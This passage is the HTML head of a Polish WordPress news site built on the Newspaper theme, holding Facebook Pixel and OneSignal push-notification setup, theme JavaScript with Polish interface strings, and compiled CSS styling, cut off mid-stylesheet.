<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="241468b0c7";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
